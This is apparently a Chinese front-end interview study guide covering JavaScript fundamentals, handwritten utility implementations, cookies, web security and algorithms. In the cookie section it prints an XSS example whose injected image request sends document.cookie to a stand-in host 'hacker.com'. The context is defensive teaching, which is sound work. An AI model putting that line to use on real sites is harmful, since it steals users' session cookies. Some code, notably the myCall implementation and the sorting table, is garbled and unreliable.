方法论
primitive types(基本类型,栈内存):Number String Boolean Null Undefined Symbol
object types(对象类型,堆内存): Object Array Date RegExp Map Set 等等
结合typeof和instanceof可以判断,但是比较繁琐
一个通用的方法是通过 Object.prototype.toString.call 来判断。
function getType(val) {return Object.prototype.toString.call(val).replace(/\[object\s(\w+)\]/, '$1').toLowerCase();}
为什么说Symbol是基本数据类型?
Symbol是没有构造函数constructor的,不能通过new Symbol()获得实例。
基本类型为什么也可以调方法,比如.toFixed() ?
如何理解原型链?
思路:首先要说什么是原型,为什么要设计原型(共享属性和方法),然后说属性和方法查找的顺序,自然而然就谈到了原型链。原型链可以引申到继承,继承要结合构造函数和原型。
每个对象都有原型,对象的原型可以通过其构造函数的 prototype 属性访问。查找一个对象的属性或方法时,如果在对象本身上没有,就会去其原型上查找;而原型本身也是一个对象,如果在原型上也找不到,就会继续找原型的原型,从而串起一个原型链,原型链的终点是 null 。
继承见后面手写专题!
如何理解闭包?
思路:闭包由词法环境和函数组成
内部函数inner如果引用了外部函数outer的变量a,会形成闭包。如果这个内部函数作为外部函数的返回值,就会形成词法环境的引用闭环(循环引用),对应变量a就会常驻在内存中,形成大家所说的“闭包内存泄漏”。
虽然闭包有内存上的问题,但是却突破了函数作用域的限制,使函数内外搭起了沟通的桥梁。闭包也是实现私有方法或属性,暴露部分公共方法的渠道。还可以引申出柯里化,bind等概念,面试官说“可以啊,小伙子!”
变量提升问题
JS分为词法分析阶段和代码执行阶段。在词法分析阶段,变量和函数会被提升(Hoist),注意let和const不会提升。而赋值操作以及函数表达式是不会被提升的。
出现变量声明和函数声明重名的情况时,函数声明优先级高,会覆盖掉同名的变量声明!
为了降低出错的风险,尽量避免使用hoist!
注意混杂了函数参数时的坑,主要还是考虑按两个阶段分析,包括函数参数也是有声明和赋值的阶段:
var obj = {val: 5}function test(obj) {obj.val = 10;console.log(obj.val);var obj = { val: 20 };console.log(obj.val)}test(obj);console.log(obj.val)// 输出10 20 10
function test(obj) {console.log(typeof obj)function obj() {}}test({})// 输出 function
暂时性死区
这个其实在ES6规范就有提到了:The variables are created when their containing Lexical Environment is instantiated but may not be accessed in any way until the variable’s LexicalBinding is evaluated.
通过 let 或 const 声明的变量是在包围它的词法环境实例化时被创建,但是在变量的词法绑定执行前,该变量不能被访问。
typeof a; // 会报错:Uncaught ReferenceError: a is not definedlet a;
var 是没有这个问题的,var 声明变量有变量提升,并且变量的初始值是 undefined 。
警告:养成先声明再使用的好习惯,别花里胡哨的!
诡异的块级函数声明
a = 3{a = 2function a() {}a = 1}console.log(a)// 输出 2
严格模式要注意的地方
- Module code is always strict mode code.
- All parts of a ClassDeclaration or a ClassExpression are strict mode code.
- 禁止意外创建全局变量,直接抛出错误
- this问题
- arguments和参数列表的独立性,并且arguments不可修改
- 给NaN赋值会抛出错误
- 对象操作:给不可写属性赋值(writable: false);给只读属性赋值(只有get,没有set);给不可扩展对象新增属性
- 严格模式要求参数名唯一,属性名唯一
- 禁止八进制数字
- 禁止对primitive type的变量加属性或方法
- 禁止使用with
- eval不再为surrounding scope添加新的变量
- 禁止delete声明的变量,禁止delete不可删除的属性或方法
LHS和RHS是什么?会造成什么影响?
LHS是Left Hand Side的意思,左值查询一个变量,如果变量不存在,且在非严格模式下,就会创建一个全局变量。RHS查询一个变量,如果变量不存在,就会报错ReferenceError。常见的JS语法错误类型有哪些?举几个例子。
ReferenceError:引用了不存在的变量
TypeError:类型错误,比如对数值类型调用了方法。
SyntaxError:语法错误,词法分析阶段报错。
RangeError:数值越界。
URIError,EvalError在try-catch或with中定义变量有什么影响?
catch子句和with语句中有自己的词法作用域,但是如果通过var定义变量,会直接影响try-catch或with语句所在词法作用域。
JS中如何确定this的值?
如果是在全局作用域下,this的值是全局对象,浏览器环境下是window。
函数中this的指向取决于函数的调用形式,在一些情况下也受到严格模式的影响。
- 作为普通函数调用:严格模式下,this的值是undefined,非严格模式下,this指向全局对象。
- 作为方法调用:this指向所属对象。
- 作为构造函数调用:this指向实例化的对象。
- 通过call, apply, bind调用:如果指定了第一个参数thisArg,this的值就是thisArg的值(如果是原始值,会包装为对象);如果不传thisArg,要判断严格模式,严格模式下this是undefined,非严格模式下this指向全局对象。
手写专题
实现继承
说出中心思想,而不是列举被博客炒了一遍又一遍的冷饭。 实现继承有两个方面要考虑,一个是原型属性和方法的继承,另一个是构造器的继承。
function inherit(ChildClass, SuperClass) {ChildClass.prototype = Object.create(SuperClass.prototype)ChildClass.prototype.constructor = ChildClass;}function SuperClass() {this.propA = 'a'}function ChildClass() {SuperClass.call(this)this.propB = 'b'}inherit(ChildClass, SuperClass)function A(name) {this.name = name;}A.prototype.getName = function () {console.log(this.name);};//es5写法function B(){A.apply(this,arguments);}const _proto_ = Object.create(A.prototype);_proto_.constructor = B;B.prototype = _proto_;const b = new B('lisa');b.getName();//es6写法class A {constructor(name) {this.name = name;}getName() {console.log(this.name);}}class B extends A {constructor(name) {super(name);}}const b = new B('lisa');console.log(b.name);
手写apply, call, bind
call和apply是用来绑定this,并提供参数,执行后会立即运行原函数。call以列表形式提供参数,apply以数组形式提供传参。
- 手写call
```javascript
// 如果不能用解构,arguments可以这样转数组
function args2Array(args) {
var arr = [];
for (var i = 0; i < args.length; i++) {
} return arr; }arr[i] = args[i]
function getGlobal() { return (function(){ return this; }()) }
Array.prototype.myCall = function() { var thisArg = arguments[0] var args = […arguments].slice(1); var invokeFunc = this; var isStrict = (function(){return this === undefined}()) if (isStrict) { if (typeof thisArg === ‘number’) { thisArg = new Number(thisArg) } else if (typeof thisArg === ‘string’) { thisArg = new String(thisArg) } else if (typeof thisArg === ‘boolean’) { thisArg = new Boolean(thisArg) } }
if (!thisArg) { return invokeFunc(…args) } var uniqProp = Symbol() thisArg[uniqProp] = invokeFunc; return thisArguniqProp }
- 手写apply```javascriptArray.prototype.myApply = function(thisArg, args) {var invokeFunc = this;var isStrict = (function() {return this === undefined}());if (isStrict) {if (typeof thisArg === 'number') {thisArg = new Number(thisArg)} else if (typeof thisArg === 'string') {thisArg = new String(thisArg)} else if (typeof thisArg === 'boolean') {thisArg = new Boolean(thisArg)}}if (!thisArg) {return invokeFunc(...args)}const uniqProp = Symbol()thisArg[uniqProp] = invokeFunc;return thisArg[uniqProp](...args)}
- 手写bind
Function.prototype.myBind = function() {const thisArg = arguments[0]const boundParams = [...arguments].slice(1)const boundTargetFunc = this;if (typeof boundTargetFunc !== 'function') {throw new TypeError('the bound target function must be a function.')}function fBound() {const restParams = [...arguments]const allParams = boundParams.concat(restParams)return boundTargetFunc.apply(this instanceof fBound ? this : thisArg, allParams)}fBound.prototype = Object.create(boundTargetFunc.prototype)return fBound;}
手写实现new操作符的能力
手写实现new,只能用函数的形式封装。首先要搞清楚new的过程
- 创建一个新对象obj
- 新对象obj的原型指向Constructor.prototype(2,3两步可以通过Object.create(Constructor.prototype))
- 执行构造函数函数体的内容
- 返回这个对象
function myNew(Constructor, ...args) {var obj = Object.create(Constructor.prototype)Constructor.call(obj, ...args)return obj;}
手写实现instanceof
instanceof判断的是右操作数的prototype属性是否出现在左操作数的原型链上。核心是要拿到左操作数的原型进行检查,要顺着原型链检查。取得原型是利用了Object.getPrototypeOf(obj)。
function myInstanceof(obj, ctor) {if (typeof ctor !== "function") {throw new TypeError("the second paramater must be a function");}const rightProto = ctor.prototype;let leftProto = Object.getPrototypeOf(obj);let isInstanceFlag = leftProto === rightProto;while (!isInstanceFlag && leftProto) {if (leftProto === rightProto) {isInstanceFlag = true;} else {leftProto = Object.getPrototypeOf(leftProto);}}return isInstanceFlag;}
手写实现Promise
这个一般不会直接出现吧,因为如果按Promise/A+规范来,代码量不少,如果做题时能提供Promise/A+规范原文做参考,应该是能写出来的。我可以跟面试官说我github已经写过一个实现了吗?promises-aplus-robin。
手写Promise.prototype.catch
catch是基于 Promise.prototype.then 实现的,所以就有点简单了。
Promise.prototype.myCatch = function(onRejected) {return this.then(undefined, onRejected)}
手写Promise.prototype.finally
这个是有可能考的,比如微信小程序就不支持finally。
可以基于 .then 来实现,不管fulfilled还是rejected都要执行onFinally。
但是要注意,不管当前Promise的状态是fulfilled还是rejected,只要在onFinally中没有发生以下任何一条情况,finally方法返回的新的Promise实例的状态就会与当前Promise的状态保持一致!这也意味着即使在onFinally中返回一个状态为fulfilled的Promise也不能阻止新的Promise实例采纳当前Promise的状态或值!
- 返回一个状态为或将为
rejected的Promise - 抛出错误
总的来说,在finally情况下,rejected优先!
Promise.prototype.myFinally = function(onFinally) {return this.then(value => {return Promise.resolve(onFinally()).then(() => value)},reason => {return Promise.resolve(onFinally()).then(() => { throw reason })});};
手写Promise.all
这个主要是考察如何收集每一个Promise的状态变化,在最后一个Promise状态变化时,对外发出信号。
- 判断iterable是否空
- 判断iterable是否全部不是Promise
- 遍历,如果某项是Promise,利用
.then获取结果,如果fulfilled,将value存在values中,并用fulfillCount计数;如果是rejected,直接reject reason。 - 如果某项不是Promise,直接将值存起来,并计数。
- 等所有异步都fulfilled,fulfillCount必将是iterable的长度(在
onFulfilled中判断fulfillCount),此时可以resolve values。Promise.all = function(iterable) {var tasks = Array.from(iterable)if (tasks.length === 0) {return Promise.resolve([]);}if (tasks.every(task => !(task instanceof Promise))) {return Promise.resolve(tasks);}return new Promise((resolve, reject) => {var values = new Array(tasks.length).fill(null);var fulfillCount = 0;tasks.forEach((task, index, arr) => {if (task instanceof Promise) {task.then(value => {fulfillCount++;values[index] = value;if (fulfillCount === arr.length) {resolve(values)}}, reason => {reject(reason)})} else {fulfillCount++;values[index] = task;}})})}
手写防抖节流
防抖
原理:
防抖(debounce):不管事件触发频率多高,一定在事件触发n秒后才执行,如果你在一个事件触发的n秒内又触发了这个事件,就以新的事件的时间为准,n秒后才执行,总之,触发完事件n秒内不再触发事件,n秒后再执行。(频繁触发就执行最后一次)应用场景:
- debunce实则是个包装函数,通过传入操作函数和时间间隔,来返回一个新函数
- 新函数中主要是通过定时器来设置函数调用的频率
- flag只有第一次触发的时候会立即执行
//flag是否立即执行function debounce(handler,ms,flag){let timer = null;return function(...args){clearTimeout(timer);if(flag&&!timer){handler.apply(this,args);}timer = setTimeout(()=>{handler.apply(this,args);},ms)}}//demowindow.addEventListener('resize',debounce(handler,1000));function handler(){console.log('ok');}
节流
原理:
节流(throttle):不管事件触发频率多高,只在单位时间内执行一次。(频繁触发,还是按照时间间隔执行)应用场景:
- 和防抖不同的是,防抖中是取消定时器,节流中是定时器到时间自动执行,仅仅是将timer变量设置为null
- 时间戳版:第一次执行,最后一次不执行
- 定时器版:第一次不执行,最后一次执行
//时间戳版function throttle(handler,ms){let pre = 0;return function(...args){if(Date.now()-pre > ms){pre = Date.now();handler.apply(this,args);}}}//定时器版function throttle(handler,ms){let timer = null;return function(...args){if(!timer){timer = setTimeout(()=>{timer = null;handler.apply(this,args);},ms)}}}//demodocument.getElementById('btn').addEventListener('click', throttle1(handler, 1000))function handler() {console.log('ok');}
手写深拷贝
考虑多种数据类型的处理function deepClone(val) {var type = getType(val)if (type === 'object') {var result = {};Object.keys(val).forEach(key => {result[key] = deepClone(val[key])})} else if (type === 'array') {return val.map(item => deepClone(item))} else if (type === 'date') {return new Date(val.getTime())} else if (type === 'regexp') {return new RegExp(val.source, val.flags)} else if (type === 'function') {return eval("(" + val.toString() + ')')} else if (type === 'map' || type === 'set') {return new val.constructor(val)} else {return val;}}
实现柯里化
柯里化是把接受多个参数的函数变换成接受一个单一参数(最初函数的第一个参数)的函数,并且返回接受余下的参数且返回结果的新函数的技术。
柯里化某种意义上就是预置参数。比如:
function add(a, b) { return a + b; }var add1 = function(val) { return add(1 + val) }
柯里化有延迟计算的作用,参数的缓存是通过闭包实现的,所以实现上可以是:
// 按定义实现function curry(fn, presetParam) {return function() {return fn.apply(this, [presetParam, ...arguments])}}// 扩展多参数function curry(fn, ...args) {return function() {return fn.apply(this, [...args, ...arguments])}}// 定长柯里化,执行时机判断function curry(fn, ...args) {var len = fn.length;return function() {var allArgs = [...args, ...arguments]if (allArgs.length >= len) {return fn.apply(this, allArgs)} else {return curry.call(null, fn.bind(this), ...allArgs)}}}// 不定长柯里化
实现发布订阅模式
发布订阅模式本质上是实现一个事件总线。只要实现其核心的on, emit, off, remove, once等方法即可。
class Listener {constructor(id, eventName, callback) {this.id = id;this.eventName = eventName;this.callback = callback;}}class EventBus {constructor() {this.events = {};this.autoIncreaseId = 1;}addListener(listener) {if (this.events[listener.eventName]) {this.events[listener.eventName].push(listener)} else {this.events[listener.eventName] = [listener]}return listener;}on(eventName, handler) {const listener = new Listener(this.autoIncreaseId++, eventName, handler)return this.addListener(listener)}emit(eventName, ...args) {if (this.events[eventName]) {this.events[eventName].forEach(({ callback }) => {callback(...args);})}}off(eventName, listener) {const listeners = this.events[eventName]if (listeners) {const index = listeners.findIndex(l => l.id === listener.id)if (index !== -1) {listeners.splice(index, 1)}}}remove(eventName) {if (this.events[eventName]) {delete this.events[eventName]}}once(eventName, handler) {// 需要搞一个listener的概念const that = this;const id = this.autoIncreaseId++const onceCallback = function() {handler(...arguments);const index = that.events[eventName].findIndex(l => l.id === id)that.events[eventName].splice(index, 1)}const listener = new Listener(id, eventName, onceCallback)return this.addListener(listener)}}
实现观察者模式
很长一段时间,我都在纠结发布订阅和观察者模式的区别,而没有找到比较让我满意的答案。甚至在我自己手动实现了两种模式的代码后,我还时不时地产生模糊,因为它们都有涉及事件和回调的概念。终于,我认清了,发布订阅模式是一个多事件的事件总线;而观察者模式是针对单主题的,这是二者最大的区别。 举个例子,发布订阅模式就是,我请了一个私家侦探,要求监视目标的一举一动;而观察者模式就是,我只关注目标有没有和另一个人在一起,哈哈哈。
由于观察者模式界限明确,有主题和观察者两部分,所以分别用Subject和Observer类来实现。
class Observer {static autoIncreaseId = 1constructor(callback) {this.id = Observer.autoIncreaseId++;this.callback = callback}// 暴露一个接口,让主题去调用,当然命名应该是约定好的complete(...args) {this.callback(...args);}}class Subject {constructor(name) {this.name = name;this.observerList = [];}addObserver(observer) {this.observerList.push(observer)}removeObserver(observer) {const index = this.observerList.findIndex(item => item.id === observer.id)if (index !== -1) {this.observerList.splice(index, 1)}}notify(...args) {this.observerList.forEach(observer => {observer.complete(...args);})}}
限流调度器
进一个任务,taskCount+1,等Promise finally后,才taskCount-1;如果taskCount达到taskCountLimit上限,不能进任务。
class Scheduler {constructor(limit) {this.taskCountLimit = limit;this.taskCount = 0;}enter(taskGenerator) {if (this.taskCount === this.taskCountLimit) {throw new Error(`The number of concurrent tasks cannot exceed ${this.taskCountLimit}...`);} else {this.taskCount++;taskGenerator().finally(() => {this.taskCount--;});}}}// 测试代码const s = new Scheduler(3);// 进第1个任务s.enter(() =>new Promise((resolve) =>setTimeout(() => {resolve(1);}, 3000)));// 进第2个任务s.enter(() =>new Promise((resolve) =>setTimeout(() => {resolve(2);}, 5000)));// 进第3个任务s.enter(() =>new Promise((resolve) =>setTimeout(() => {resolve(3);}, 8000)));// 进第4个任务,抛出异常s.enter(() =>new Promise((resolve) =>setTimeout(() => {resolve(4);}, 1000)));
HTML5
sessionStorage和localStorage的细节
sessionStorage
- 基于会话级的存储,浏览器会话结束时,sessionStorage会被清除。
- 刷新页面不会重置sessionStorage。
- 由一个父窗口打开的新窗口会共享同一个sessionStorage。
- 手动通过URL打开各自的标签页,sessionStorage不共享。
- 受同源策略限制。
无痕模式下,从父窗口打开同源新窗口也无法共享sessionStorage。
localStorage
除非用户手动清除,localStorage永远不会自动失效。
- 受同源策略限制。
浏览器无痕浏览模式下,localStorage会在私密窗口下最后一个标签页关闭时清除。
CSS
如何理解浮动?和绝对定位的区别是什么?
什么是BFC?触发BFC的条件是?常见应用是啥?
Block Format Context,块级格式化上下文
-
触发BFC的条件是:
float 不是 none
- position 是 absolute 或 fixed
- overflow 不是 visible
-
常见应用:
-
什么是层叠上下文?
DOM
移动端300ms延迟是指什么?
早期的网站都是为PC端而设计,而在移动端访问就会显得大小不合适。iPhone发布之前,就针对这个问题提出了双击缩放的概念。但是这就带来了一个问题,如何判断一个用户到底是想点击一个元素,还是想双击缩放呢?早期移动端浏览器就只能在touchend事件之后再等待300ms,判断用户是不是会再次点击,如果用户在300ms内不会再次点击屏幕就触发click事件。但是这样就会造成300ms的延迟。
点击穿透问题?
框架
Vue
数据流问题
响应式原理
双向绑定原理
依赖收集的过程
Patch过程
nextTick原理
watch和computed原理
computed是怎么收集依赖的?
watchEffect是怎么收集依赖的?
React
HTTP
cookie
HTTP协议本身是无状态的,而Cookie是在HTTP中的一个请求头,用来保存一小块数据,Cookie会传递到服务端,用来作为会话标识。服务端可以通过Set-Cookie来设置cookie,而客户端网页也可以通过document.cookie来操作cookie。
document操作cookie
document.cookie是可以读取所有cookie的,最后的值是类似这样的一段字符串。
document.cookie;"remember=1; token=O3gZSC2uNLeHOO%2B%2Frvcrj9Xl%2F2lze6px7CE5DDyOr%2FfJHwhIAl3ca4e9mMu6qPV61ld6LHv53QNR73cWBtzEpnrF7TsGdidLs%2FLJnAPeHWeC%2BiwYFCUcuKL9Caflqh4iKbZ9obM6qatQwQo52DZMiFrmiXA8Bdc63YG%2FwniGwcc%3D"
而新增,修改,删除cookie都是通过document.cookie来操作的,这就容易给人一个错觉,操作cookie要全量赋值。实则不然,每次 document.cookie=xxx 都是针对一个cookie的。所以,新增和修改一个cookie可以是:
document.cookie = "test=1; path=/; domain=localhost; max-age=100; expires=Tue, 23 Mar 2022 07:44:47 GMT; secure"
path和domain限制了cookie的有效路径和域名。不过path限制是可以被绕过的,可以创建一个iframe打开特定path,然后通过iframe的document.cookie读取到。保护cookie不被非法访问的唯一方法是将它放在另一个域名或子域名之下, 利用同源策略保护其不被读取。
max-age不支持低版本的ie,所以和expires是结合起来用的,max-age的优先级更高!expires使用的是GMT(格林威治)时间。
注意,secure控制的是,仅在https协议中传输该cookie。
删除一个cookie只要给它的max-age设置为-1即可。
document.cookie = 'test=1; max-age=-1'
cookie的过期控制
cookie可以通过max-age和expires控制过期时间,如果不设置过期时间,cookie会在浏览器完全关闭时失效。
防止cookie被javascript脚本操作
可以在Set-Cookie时使用HttpOnly控制。一定程度上缓解XSS攻击
服务端Set-Cookie
一个Set-Cookie也只能设置一个cookie,如果需要设置多个,则返回多个Set-Cookie头。
Set-Cookie和document.cookie操作类似,但是要注意两个选项,分别是HttpOnly和SameSite,HttpOnly在上一小节说过了。SameSite则是预防CSRF攻击的一种手段,允许服务器要求某个 cookie 在跨站请求时不会被发送。
- SameSite=Strict:跨站请求时,不携带cookie。
SameSite=Lax:宽松的,跨站请求时,也不会携带cookie。但是从外部站点导航到本站点时会携带cookie。Lax是高版本Chrome(80版本以上)的默认设置。
Lax保证了这种场景可用:比如你在github已经登录过了,现在希望通过另外一个网站的链接跳转到github,并且能保持gitlab的登录态,就需要用到Lax。而Strict会阻止这一行为,这可能会要求你重新登录github。
SameSite=None:不做限制,跨站请求时,会携带cookie。使用SameSite=None时,需要配合Secure使用,也就是要求Https协议下才能使用None。
跨站cookie
恶意的跨站传递cookie
在被恶意注入的情况下(比如XSS),就可能导致本站点的cookie泄露。比如一个论坛留言板块,被XSS注入了一段脚本,脚本会动态加载一张图片,图片的地址可能是黑客服务。
var img = document.createElement('img')img.width = 0img.height = 0img.src = `http://hacker.com?cookie=${document.cookie}`document.body.appendChild(img)
这样一来,只要用户打开留言板块,自己的cookie信息就泄露了,就有可能被黑客冒充身份,造成损失。
业务需要的共享cookie
为了满足类似于单点登录这样的功能,我们在统一认证平台authgateway.myenterprise.com登录后,希望公司内部另一个站点other.myenterprise.com也能共享这种登录状态。那么服务器端在authgateway.myenterprise.com登录成功后,应该Set-Cookie时将domain部分设置为myenterprise.com,这样myenterprise.com的各个子域名才能共享登录状态。
但是这样也有风险,一旦某个子站被XSS,就有可能全部被攻击(Cookie作用域攻击)。最好启用全站HTTPS+Secure,也必须适当缩小cookie的作用域(限制domain和path)。cookie篡改
这个就很好理解了,document.cookie是可以操作cookie的,这就留下了一些隐患,对于关键cookie信息,必须启用HttpOnly防护。
cookie劫持
如果没有HTTPS证书的保障,cookie也是明文传输,相当于裸奔。除了XSS攻击劫持cookie,攻击者还可以通过中间人攻击获取HTTP报文中的cookie。对于这些劫持情况,应该对cookie加密/签名或者采用Https防范!
强缓存和协商缓存

说下TCP握手和挥手过程
三次握手,五次挥手,每一次的目的要知道
HTTP 1.1 的队头阻塞问题
编解码/加密
base64
encodeURIComponent / decodeURIComponent
对称加密
非对称加密
数字签名/验签
工程能力
模块化介绍?CMD和ESM的区别。
mjs是什么?
什么是Tree Shaking?其基本原理是什么?
按需加载的实现原理
Webpack的一些细节
代码规范细节
Git工作流细节
npm相关
Web安全
从攻击者和防御者的角度来看Web安全,而不是背书。
跨域
跨域主要是针对Javascript的限制,防止恶意的脚本窃取/破坏/滥用用户数据。
什么是跨域?
同源的判断三要素是 协议、主机(域名/IP)、端口 ,只要三者中任何一个不同,就会发生跨域。注意,即使是二级域名与子域名之间,也存在跨域问题。
PS: IE并未将端口纳入检测的范围。
跨域产生了哪些限制?有哪些疑惑点?
- 写操作或嵌入操作是允许的,读操作是禁止的:很奇怪吧?你可以在在网站中链接到其他网站,或者提交跨域的表单;你也可以嵌入跨域的图片,视频等媒体资源,甚至嵌入跨域的iframe(前提是X-Frame-Options不被设置为Deny等值);但是你不能通过canvas跨域图片的文件细节。
- 为什么form不被同源策略限制:form提交一个action后,其处理过程完全交由浏览器和目标服务器,是不能指定脚本回调的。而通过Ajax发出的请求是可以获取到响应内容的,这就有极大风险,所以浏览器同源策略限制了跨域Ajax和Fetch。但是,这也不是说form就是安全的,诱骗表单或XSS注入的恶意表单也是危险性很高的。
- canvas操作图片的跨域:
- XMLHTTPRequest:无法跨域请求,这个是遇到最多的。
- preflight(预检):
Cookie:出于安全考虑,无法跨域读取或设置cookie(无论是从服务端还是客户端)。只能通过将cookie的domain设置为一个父域名来达到父域名下站点共享该cookie的目的。
如何解决跨域问题?
jsonp
- CORS
- nginx反向代理
- nodejs服务代理
同源和同站
Same Origin 和 Same Site 的判断依据。TLD和eTLD。
点击劫持Click Jacking
黑客通过一个iframe嵌套了目标网站,并通过一些opacity等技巧,在最上层覆盖一些恶意网站的链接,诱骗用户点击。用户以为自己访问的是百度,其实是一个假百度(黑客的域名进去的,但是用户没注意域名,只看到界面是百度)。
解决方案:HTTP headers设置X-FRAME-OPTIONS,用deny或者sameorigin是比较安全的,或者通过allow-from指定URI白名单。
中间人攻击
Man-in-the-middle attack,通信过程被黑客劫持,就像邮递员可能篡改邮件一样。
预防中间人攻击:使用HTTPS;用户认证信息和IP做绑定。
什么是XSS攻击?防御手段
XSS是Crossing-Site-Scripting,也就是跨站脚本攻击,指的是黑客恶意在目标网站植入一段脚本,用于窃取用户信息和伪装成用户,甚至执行其他恶意行为。常发生于未对用户输入做校验和未对innerHTML做过滤的情况。
XSS防御手段
-
什么是CSRF攻击?防御手段
CSRF防御手段
Set-Cookie增加SameSite约束
- 不使用Cookie这种自动携带的身份验证手段,改用JWT等自定义Request Header的方案。
- CSRF Token
- 关键业务用验证码等方式强制校验。
Typescript
private, protected, public
type, interface 类型和接口
联合类型,交叉类型
泛型
keyof, typeof 的使用
Utility Type的实现原理
计算机网络
CDN,回源
CDN 是内容分发网络,源站提供内容,CDN 节点进行内容分发,用户可以就近获取所需内容,降低网络拥塞,提高用户访问响应速度和命中率。
回源,当有用户访问某一个URL的时候,如果被解析到的那个CDN节点没有缓存响应的内容,或者是缓存已经到期,就会回源站去获取。如果没有人访问,那么CDN节点不会主动去源站拿的。
回源的策略间接决定了缓存的命中率,频繁回源会对源站产生较大的负担。
算法修炼
常见数据结构
- 数组(线性表)
- 链表(单向链表,双向链表,循环链表)
- 栈
- 队列,优先队列
- 哈希表
- 堆:最大堆,最小堆
- 树:二叉树,红黑树
- 图
-
时间/空间复杂度怎么算?
时间复杂度:取最坏情况下的算法执行步骤,忽略常数项,低次项。
空间复杂度:递归深度N*每次递归所要创建的变量数。技巧
链表转数组:迭代就行了
- 反转链表:链表先转栈是一种办法,但是太慢了;反转其实是改变箭头方向,可以利用prev存储前一个节点,依次迭代修改next。
- 双指针遍历:指针相遇即结束
- 快慢指针:判断环
- dummy header(虚拟节点):用于生成链表
- hashtable:值作为key,值出现的次数作为value
排序
排序算法的稳定性?
| 时间复杂度 | 空间复杂度 | 稳定性 |
|
|---|---|---|---|
| 快速排序 | O(nlogn) | O(nlogn) | 不稳定 |
| 插入排序 | O( ) ) |
O(1) | 稳定 |
| 选择排序 | O( ) ) |
O(1) | 不稳定 |
| 归并排序 |
选择排序
快速排序
动态规划
滑动窗口
LRU算法
综合题
项目亮点总结
提炼出亮点;亮点不够就蹭亮点
如何监控性能?
浏览器提供了哪些监控/捕获能力?可以采集到哪些数据?
如何做性能优化?
先总结性能优化大的方向,然后挑几个方向细说。
- 网络资源:资源压缩,缓存处理,按需加载,异步加载
- 代码性能:尾递归优化,利用Worker,
- xxx
作为团队主管,怎么管理团队?
定规范;定流程;项目管理;Owner意识;善于发现每个人的特点,人尽其用。
业务场景题
微信扫码登录原理
无限滚动列表

若有收获,就点个赞吧
0 人点赞
